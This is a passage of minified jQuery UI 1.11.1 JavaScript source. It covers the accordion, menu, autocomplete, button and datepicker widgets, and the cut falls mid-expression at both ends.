s,n,a,o=this,r=0,h=e.length&&(!t.length||e.index()<t.index()),l=this.options.animate||{},u=h&&l.down||l,d=function(){o._toggleComplete(i)};return"number"==typeof u&&(a=u),"string"==typeof u&&(n=u),n=n||u.easing||l.easing,a=a||u.duration||l.duration,t.length?e.length?(s=e.show().outerHeight(),t.animate(this.hideProps,{duration:a,easing:n,step:function(e,t){t.now=Math.round(e)}}),e.hide().animate(this.showProps,{duration:a,easing:n,complete:d,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?r+=i.now:"content"!==o.options.heightStyle&&(i.now=Math.round(s-t.outerHeight()-r),r=0)}}),void 0):t.animate(this.hideProps,a,n,d):e.animate(this.showProps,a,n,d)},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),e.widget("ui.menu",{version:"1.11.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault()},"click .ui-menu-item":function(t){var i=e(t.target);!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&e(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var i=e(t.currentTarget);i.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,i)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(e,i)},blur:function(t){this._delay(function(){e.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e),this.mouseHandled=!1
}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=e(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){function i(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var s,n,a,o,r,h=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:h=!1,n=this.previousFilter||"",a=String.fromCharCode(t.keyCode),o=!1,clearTimeout(this.filterTimer),a===n?o=!0:a=n+a,r=RegExp("^"+i(a),"i"),s=this.activeMenu.find(this.options.items).filter(function(){return r.test(e(this).text())}),s=o&&-1!==s.index(this.active.next())?this.active.nextAll(".ui-menu-item"):s,s.length||(a=String.fromCharCode(t.keyCode),r=RegExp("^"+i(a),"i"),s=this.activeMenu.find(this.options.items).filter(function(){return r.test(e(this).text())})),s.length?(this.focus(t,s),s.length>1?(this.previousFilter=a,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}h&&t.preventDefault()},_activate:function(e){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(e):this.select(e))},refresh:function(){var t,i,s=this,n=this.options.icons.submenu,a=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),a.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),i=t.parent(),s=e("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);i.attr("aria-haspopup","true").prepend(s),t.attr("aria-labelledby",i.attr("id"))}),t=a.add(this.element),i=t.find(this.options.items),i.not(".ui-menu-item").each(function(){var t=e(this);s._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),i.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){"icons"===e&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(t.submenu),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this._super(e,t)},focus:function(e,t){var i,s;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),s=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=t.children(".ui-menu"),i.length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var i,s,n,a,o,r;this._hasScroll()&&(i=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,n=t.offset().top-this.activeMenu.offset().top-i-s,a=this.activeMenu.scrollTop(),o=this.activeMenu.height(),r=t.outerHeight(),0>n?this.activeMenu.scrollTop(a+n):n+r>o&&this.activeMenu.scrollTop(a+n-o+r))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",e,{item:this.active}))},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var i=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(t),this.activeMenu=s},this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(e,t,i){var s;this.active&&(s="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[e+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[t]()),this.focus(i,s)},nextPage:function(t){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=e(this),0>i.offset().top-s-n}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=e(this),i.offset().top-s+n>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)}}),e.widget("ui.autocomplete",{version:"1.11.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,i,s,n=this.element[0].nodeName.toLowerCase(),a="textarea"===n,o="input"===n;this.isMultiLine=a?!0:o?!1:this.element.prop("isContentEditable"),this.valueMethod=this.element[a||o?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return t=!0,s=!0,i=!0,void 0;t=!1,s=!1,i=!1;var a=e.ui.keyCode;switch(n.keyCode){case a.PAGE_UP:t=!0,this._move("previousPage",n);break;case a.PAGE_DOWN:t=!0,this._move("nextPage",n);break;case a.UP:t=!0,this._keyEvent("previous",n);break;case a.DOWN:t=!0,this._keyEvent("next",n);break;case a.ENTER:this.menu.active&&(t=!0,n.preventDefault(),this.menu.select(n));break;case a.TAB:this.menu.active&&this.menu.select(n);break;case a.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=e.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(e){return s?(s=!1,e.preventDefault(),void 0):(this._searchTimeout(e),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(e),this._change(e),void 0)}}),this._initSource(),this.menu=e("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];e(t.target).closest(".ui-menu-item").length||this._delay(function(){var t=this;this.document.one("mousedown",function(s){s.target===t.element[0]||s.target===i||e.contains(i,s.target)||t.close()})})},menufocus:function(t,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:n})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&e.trim(s).length&&(this.liveRegion.children().hide(),e("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=e("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,i,s=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(i,s){s(e.ui.autocomplete.filter(t,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(t,n){s.xhr&&s.xhr.abort(),s.xhr=e.ajax({url:i,data:t,dataType:"json",success:function(e){n(e)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),i=this.menu.element.is(":visible"),s=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;(!t||t&&!i&&!s)&&(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(e):void 0},_search:function(e){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return e.proxy(function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var s=this;e.each(i,function(e,i){s._renderItemData(t,i)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return e("<li>").text(i.label).appendTo(t)},_move:function(e,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[e](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(e,t),t.preventDefault())}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var s=RegExp(e.ui.autocomplete.escapeRegex(i),"i");return e.grep(t,function(e){return s.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),e("<div>").text(i).appendTo(this.liveRegion))}}),e.ui.autocomplete;var c,p="ui-button ui-widget ui-state-default ui-corner-all",f="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",m=function(){var t=e(this);setTimeout(function(){t.find(":ui-button").button("refresh")},1)},g=function(t){var i=t.name,s=t.form,n=e([]);return i&&(i=i.replace(/'/g,"\\'"),n=s?e(s).find("[name='"+i+"'][type=radio]"):e("[name='"+i+"'][type=radio]",t.ownerDocument).filter(function(){return!this.form})),n};e.widget("ui.button",{version:"1.11.1",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,m),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var t=this,i=this.options,s="checkbox"===this.type||"radio"===this.type,n=s?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(p).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===c&&e(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||e(this).removeClass(n)}).bind("click"+this.eventNamespace,function(e){i.disabled&&(e.preventDefault(),e.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),s&&this.element.bind("change"+this.eventNamespace,function(){t.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return i.disabled?!1:void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;e(this).addClass("ui-state-active"),t.buttonElement.attr("aria-pressed","true");var s=t.element[0];g(s).not(s).map(function(){return e(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return i.disabled?!1:(e(this).addClass("ui-state-active"),c=this,t.document.one("mouseup",function(){c=null}),void 0)}).bind("mouseup"+this.eventNamespace,function(){return i.disabled?!1:(e(this).removeClass("ui-state-active"),void 0)}).bind("keydown"+this.eventNamespace,function(t){return i.disabled?!1:((t.keyCode===e.ui.keyCode.SPACE||t.keyCode===e.ui.keyCode.ENTER)&&e(this).addClass("ui-state-active"),void 0)}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){e(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===e.ui.keyCode.SPACE&&e(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var e,t,i;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(e=this.element.parents().last(),t="label[for='"+this.element.attr("id")+"']",this.buttonElement=e.find(t),this.buttonElement.length||(e=e.length?e.siblings():this.element.siblings(),this.buttonElement=e.filter(t),this.buttonElement.length||(this.buttonElement=e.find(t))),this.element.addClass("ui-helper-hidden-accessible"),i=this.element.is(":checked"),i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(p+" ui-state-active "+f).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(e,t){return this._super(e,t),"disabled"===e?(this.widget().toggleClass("ui-state-disabled",!!t),this.element.prop("disabled",!!t),t&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")),void 0):(this._resetButton(),void 0)},refresh:function(){var t=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?g(this.element[0]).each(function(){e(this).is(":checked")?e(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):e(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return this.options.label&&this.element.val(this.options.label),void 0;var t=this.buttonElement.removeClass(f),i=e("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),s=this.options.icons,n=s.primary&&s.secondary,a=[];s.primary||s.secondary?(this.options.text&&a.push("ui-button-text-icon"+(n?"s":s.primary?"-primary":"-secondary")),s.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+s.primary+"'></span>"),s.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+s.secondary+"'></span>"),this.options.text||(a.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e.trim(i)))):a.push("ui-button-text-only"),t.addClass(a.join(" "))}}),e.widget("ui.buttonset",{version:"1.11.1",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(e,t){"disabled"===e&&this.buttons.button("option",e,t),this._super(e,t)},refresh:function(){var t="rtl"===this.element.css("direction"),i=this.element.find(this.options.items),s=i.filter(":ui-button");i.not(":ui-button").button(),s.button("refresh"),this.buttons=i.map(function(){return e(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return e(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),e.ui.button,e.extend(e.ui,{datepicker:{version:"1.11.1"}});var v;e.extend(n.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return r(this._defaults,e||{}),this},_attachDatepicker:function(t,i){var s,n,a;s=t.nodeName.toLowerCase(),n="div"===s||"span"===s,t.id||(this.uuid+=1,t.id="dp"+this.uuid),a=this._newInst(e(t),n),a.settings=e.extend({},i||{}),"input"===s?this._connectDatepicker(t,a):n&&this._inlineDatepicker(t,a)},_newInst:function(t,i){var s=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?a(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var s=e(t);i.append=e([]),i.trigger=e([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),e.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var s,n,a,o=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=e("<span class='"+this._appendClass+"'>"+o+"</span>"),t[r?"before":"after"](i.append)),t.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&t.focus(this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),a=this._get(i,"buttonImage"),i.trigger=e(this._get(i,"buttonImageOnly")?e("<img/>").addClass(this._triggerClass).attr({src:a,alt:n,title:n}):e("<button type='button'></button>").addClass(this._triggerClass).html(a?e("<img/>").attr({src:a,alt:n,title:n}):n)),t[r?"before":"after"](i.trigger),i.trigger.click(function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,i,s,n,a=new Date(2009,11,20),o=this._get(e,"dateFormat");o.match(/[DM]/)&&(t=function(e){for(i=0,s=0,n=0;e.length>n;n++)e[n].length>i&&(i=e[n].length,s=n);return s},a.setMonth(t(this._get(e,o.match(/MM/)?"monthNames":"monthNamesShort"))),a.setDate(t(this._get(e,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-a.getDay())),e.input.attr("size",this._formatDate(e,a).length)}},_inlineDatepicker:function(t,i){var s=e(t);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),e.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,s,n,a){var o,h,l,u,d,c=this._dialogInst;return c||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),e("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},e.data(this._dialogInput[0],"datepicker",c)),r(c.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(c,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,d=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+u,l/2-150+d]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),c.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",c),this},_destroyDatepicker:function(t){var i,s=e(t),n=e.data(t,"datepicker");s.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),e.removeData(t,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty())},_enableDatepicker:function(t){var i,s,n=e(t),a=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var i,s,n=e(t),a=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,i,s){var n,a,o,h,l=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?e.extend({},e.datepicker._defaults):l?"all"===i?e.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),a=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),r(l.settings,n),null!==o&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,o)),null!==h&&void 0!==n.dateFormat&&void 